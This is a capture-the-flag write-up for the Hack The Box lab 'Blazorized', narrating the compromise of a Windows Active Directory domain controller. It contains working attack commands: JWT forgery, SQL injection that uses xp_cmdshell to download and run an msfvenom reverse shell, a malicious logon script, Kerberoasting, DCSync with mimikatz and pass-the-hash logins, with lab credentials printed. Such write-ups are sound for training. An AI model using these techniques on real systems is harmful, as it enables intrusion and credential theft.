HTB: Blazorized
- Platform: Hack The Box
- Link: Blazorized
- Level: Hard
- OS: Windows
Blazorized features a variety of Active Directory attacks. We begin by examining a web server hosting a Blazor WebAssembly application with restricted content access. Through enumeration, we locate several DLL files associated with the application. Decompiling one of these files reveals sensitive information, which we leverage to forge a JSON Web Token (JWT). This grants us access to an admin panel where we identify a SQL injection vulnerability, providing our initial foothold.
Upon running Bloodhound, we discover that the current user has the WriteSPN privilege, enabling a targeted Kerberoasting attack for lateral movement to another user. This second user has permissions to modify the Script-Path of yet another user, allowing further lateral movement. After a second Bloodhound run, we find that our final user is in a group with the DCSync privilege on the Domain Controller, which we use to launch a DCSync attack in order to obtain the administrator’s hash.
Target IP address - 10.10.11.22
Scanning
./nmap_scan.sh 10.10.11.22 Blazorized
Results
Running detailed scan on open ports: 53,80,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,47001,49664,49665,49666,49667,49673,49674,49675,49678,49683,49708,49776
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-07 18:52 CST
Nmap scan report for 10.10.11.22
Host is up (0.065s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://blazorized.htb
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-08 00:52:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1115.00; RC0+
| ms-sql-ntlm-info:
| 10.10.11.22\BLAZORIZED:
| Target_Name: BLAZORIZED
| NetBIOS_Domain_Name: BLAZORIZED
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: blazorized.htb
| DNS_Computer_Name: DC1.blazorized.htb
| DNS_Tree_Name: blazorized.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.22\BLAZORIZED:
| Instance name: BLAZORIZED
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1115.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
| TCP port: 1433
|_ Clustered: false
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-11-07T10:01:36
|_Not valid after: 2054-11-07T10:01:36
|_ssl-date: 2024-11-08T00:53:37+00:00; +1s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
49776/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1115.00; RC0+
| ms-sql-info:
| 10.10.11.22:49776:
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1115.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
|_ TCP port: 49776
| ms-sql-ntlm-info:
| 10.10.11.22:49776:
| Target_Name: BLAZORIZED
| NetBIOS_Domain_Name: BLAZORIZED
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: blazorized.htb
| DNS_Computer_Name: DC1.blazorized.htb
| DNS_Tree_Name: blazorized.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2024-11-08T00:53:37+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-11-07T10:01:36
|_Not valid after: 2054-11-07T10:01:36
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-08T00:53:30
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.71 seconds
From the nmap output we find several things:
- We are dealing with a domain controller (the domain name is
blazorized.htb). - There is a web server with a redirection to
http://blazorized.htb. - The target is running MSSQL on port
1433.
Enumeration
Before checking the web server we do some SMB enumeration, but both netexec and enum4linux fail.


At http://blazorized.htb/ we find a personal website built with Blazor Web Assembly.


When we select the other sections such as Interesting Digital Gardens and Misc. Links we get the message Failed fetching data from the API of Blazorized.

In the Check for Updates section we learn that only the super admin can check the content. Although we are invited to use the button provided, clicking it only provides the message Failed to Update Blazorized's Content!.

We continue our enumeration with some directory brute forcing but it is unfruitful.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://blazorized.htb
With subdomain enumeration we discover admin.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://blazorized.htb -H "Host: FUZZ.blazorized.htb" -ic -fs 144

At http://admin.blazorized.htb/ we find the super admin login page.

When dealing with an application using a tech stack we are not familiar with, it is always a good thing to read the documentation. On this Github page we learn that a Blazor application always need a Blazor script which is a critical file for the functioning on the app.
We also read that Blazor web applications use json files.


We bring up the developer tools (with the F12 key) and find _framework/blazor.webassembly.js.

After opening it we find some code that is not well formatted, we use beautifier.io to make it more readable.

I was overwhelmed by the amount of JavaScript code in front of me, and due to my inexperience with Blazor WebAssembly, I didn’t know what to look for. In hindsight, I should have focused more on the
_frameworkdirectory, which holds the essential application files. It would have helped me find the exploitation path quicker.
We get a lot of JavaScript code but nothing really stands out. Let’s move to Burp Suite, we will use the Blazor Traffic Processor extension to help with our enumeration.

Burp picks up a lot of dll files under _framework. We can download any of them by going to http://blazorized.htb/_framework/xxx.dll (example: blazorized.htb/_framework/Markdig.dll), but doing it manually will surely be tedious.

At the bottom of the DLL file list in Burp, we find a file called blazor.boot.json. This file serves as a reference for all the DLL files that need to be loaded for the application to function correctly.

Going to http://blazorized.htb/_framework/blazor.boot.json does indeed bring up the same list of DLL files under assembly plus another file called Blazorized.Helpers.dll which we were not seeing in Burp.

Further research revealed that it is not unusual for Blazor WebAssembly applications to expose their DLL files; in fact, this is part of how Blazor WebAssembly works.
These applications are unique in that they run client-side in the browser through WebAssembly. To execute .NET code in the browser:
- The browser must download the DLL files, including application code and dependencies.
- The WebAssembly runtime provided by Blazor loads and runs these DLLs on the client.
However, it is up to the developers of these applications to ensure that no sensitive data or critical business logic is included in the client-side DLL files.
Let’s download the files and try to find something exploitable, we will use the python script below.
import os
import requests
import json
json_url = 'http://blazorized.htb/_framework/blazor.boot.json'
output_dir = 'dll_files'
os.makedirs(output_dir, exist_ok=True)
response = requests.get(json_url)
data = response.json()
def download_dll(dll_name, dll_hash):
dll_url = f'http://blazorized.htb/_framework/{dll_name}'
file_path = os.path.join(output_dir, dll_name)
try:
dll_response = requests.get(dll_url)
dll_response.raise_for_status() # Check for request errors
with open(file_path, 'wb') as file:
file.write(dll_response.content)
print(f'Downloaded {dll_name}')
except requests.exceptions.RequestException as e:
print(f'Failed to download {dll_name}: {e}')
if 'resources' in data and 'assembly' in data['resources']:
for dll_name, dll_hash in data['resources']['assembly'].items():
download_dll(dll_name, dll_hash)
if 'resources' in data and 'lazyAssembly' in data['resources']:
for dll_name, dll_hash in data['resources']['lazyAssembly'].items():
download_dll(dll_name, dll_hash)
print("Download complete.")
Let’s use decompiler.com to decompile our DLL files (you can also use DNSpy on Windows).
I went through a TON of decompilations that turned out to be useless so I’m going to skip to the right one.
Decompile Blazorized.Helpers.dll and go to Blazorized.Helpers –> JWT.cs. Here we find everything that is needed to create a Super Admin JWT token. We will use jwt.io
to generate it.



Below is all the information we need:
# For the Header (make sure to change the algorithm to 512 at the top of the page)
"alg": 512
"typ": "JWT"
# For the payload
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress": "superadmin@blazorized.htb"
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Super_Admin"
"iss": "http://api.blazorized.htb"
"aud": "http://admin.blazorized.htb"
"exp": "xxxxxxxxxxx"
# In the VERIFY SIGNATURE section just paste the value of jwtSymmetricSecurityKey
Do not use the
expvalue in the screenshot, it won’t be valid anymore by the time you read this write up. Instead use EpochConverter to generate a valid value. If the current time exceeds theexptimestamp, the token will be rejected as expired. (A good value to use is your current day at 11:59 PM, provided that it is not past that time yet).

Once you have your encoded value go to http://admin.blazorized.htb/, open the dev tools with F12, go to Storage –> Local Storage and add your token with
key = jwt
Value = YOUR_ENCODED_JWT

After refreshing the page we access the Super Admin Panel.

Initial Foothold
In the Check Duplicate Post Titles section we find a feature that is most likely using the datbase (MSSQL), we will use this and try to get a reverse shell via SQL injections.
- We start by creating a malicious
exefile.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=YOUR_IP LPORT=LISTENER_PORT -f exe -o shell.exe
- After setting up a web server, we drop the file on the target system.
'; IF (SELECT CONVERT(INT, value_in_use) FROM sys.configurations WHERE name = 'xp_cmdshell') = 1 EXEC master.dbo.xp_cmdshell 'powershell -c "curl http://YOUR_IP:WEBSERVER_PORT/shell.exe -o %TEMP%\shell.exe" --

We start a listener in Metasploit via
exploit/multi/handler.We execute the malicous
exefile on the target and obtain a meterpreter shell asNU_1055.
'; IF (SELECT CONVERT(INT, value_in_use) FROM sys.configurations WHERE name = 'xp_cmdshell') = 1 EXEC master.dbo.xp_cmdshell ' %TEMP%\shell.exe --

We find the user flag in the user Desktop.

Lateral Movement (shell as RSA_4810)
Usually we would run Bloodhound with some credentials in order to gather all the data about the domain. When we do not have access to any credentials we can use SharpHound to obtain that information.
certutil.exe -urlcache -split -f http://YOUR_IP:WEBSERVER_PORT/SharpHound.exe sharphound.exe


We download the zip archive on our local machine, extract it, and load the files in Bloodhound.
Find user NU_1055, then go to Node Info –> First Degree Object Control under OUTBOUND OBJECT CONTROL. We discover that the user has the WriteSPN right over the user RSA_4810.
SPNs are identifiers used by Kerberos to associate a service with a particular account in Active Directory. When a client requests access to a service (identified by its SPN), it requests a Service Ticket for that service from the Domain Controller. For our Kerberoast attack, we will request a Service Ticket for the specific SPN we will create. Since Service Tickets are encrypted with the NTLM hash of the service account’s password, after obtaining these tickets, we can try to crack the hash offline in order recover the service account password.

- Transfer
PowerView.ps1to the target.
certutil.exe -urlcache -split -f http://YOUR_IP:WEBSERVER_PORT/PowerView.ps1 powerview.ps1

- Switch to a PowerShell prompt and import the PowerView module with the command below
Import-Module ./powerview.ps1
- Add an arbitrary SPN to user
RSA_4810account.
Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='darryl/kscorpio'}
- Request a Kerberos Ticket, receive the password hash of
RSA_4810and crack it offline.
Get-DomainSPNTicket -SPN darryl/kscorpio
You will need to do some formatting when you copy the hash because it is full of whitespaces.

Using hashcat we crack the hash and recover the password (Ni7856Do9854Ki05Ng0005 #).
hashcat -m 13100 -a 0 RSA4810_hash.txt /usr/share/wordlists/rockyou.txt

We can now login as RSA_4810.
evil-winrm -u RSA_4810 -p "(Ni7856Do9854Ki05Ng0005 #)" -i blazorized.htb
This account does not seem to have anything interesting file-wise. Besides Administrator the only other user present in C:\Users is SSA_6010, so we probably need to move to this user.
Lateral Movement (shell as SSA_6010)
Let’s enumerate the ACLs in the domain involving permissions related to the user RSA_4810.
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "rsa_4810"}

It turns out that RSA_4810 has permission to modify the Script-Path property for SSA_6010. When I try to query the specific scriptPath for SSA_6010 it comes back empty. This probably means that no logon script is currently set for the user.

The path to those scripts is usually relative to a network share designated for logon scripts such as the SYSVOL directory, it looks like we will need to manually find the directory and find which file we can write to. Its standard location is C:\Windows\SYSVOL.
In C:\Windows\SYSVOL\sysvol\blazorized.htb\scripts we discover that we have Full permissions on the directory A32FF3AEAA23.

- We set a logon script for the user
SSA_6010.
Set-ADUser -Identity SSA_6010 -ScriptPath 'A32FF3AEAA23\revshell.bat'
- We write a PowerShell reverse shell to
revshell.bat, which will be automatically executed whenSSA_6010logs in.
- Get a PowerShell reverse shell on revshells.com
, use the
PowerShell#3 (Base64).
echo "powershell -e JAB..." | Out-File -FilePath C:\windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23\revshell.bat -Encoding ASCII

On our listener we catch a shell as SSA_6010.

Privilege Escalation
We switch to a meterpreter shell, upload SharpHound to the target an run it a second time.
SSA_6010 is part of the Super_Support_Administrators group.

The members of this group have the DCSync right on the Domain Controller. We can use this right to achieve a DCSync attack and get the administrator password hash.
DCSync right is a permission typically granted to Domain Controllers in an AD environment. It is used to replicate directory information, including account credentials, across the domain. When a server has this permission, it can perform directory synchronization operations to keep data consistent between different domain controllers. With this right we can pretend to be a Domain Controller by sending a
DRSGetNCChangesrequest to the target Domain Controller and when the Domain Controller responds, it sends sensitive information back to us, including password hashes for the requested accounts.

certutil.exe -urlcache -split -f http://YOUR-IP:WEBSERVER_PORT/mimikatz.exe mimikatz.exe
Execute mimikatz with .\mimikatz.exe and to get the admin hash, run the following command.
lsadump::dcsync /domain:blazorized.htb /user:administrator

Now we login as Administrator with the hash, and read the root flag.
evil-winrm -i 10.10.11.22 -u Administrator -H "f55ed1465179ba374ec1cad05b34a5f3"

This was a great box, I learned a lot pawning it. Below are some references that were useful to me. Thank you for reading this article and I hope it was of any help to you.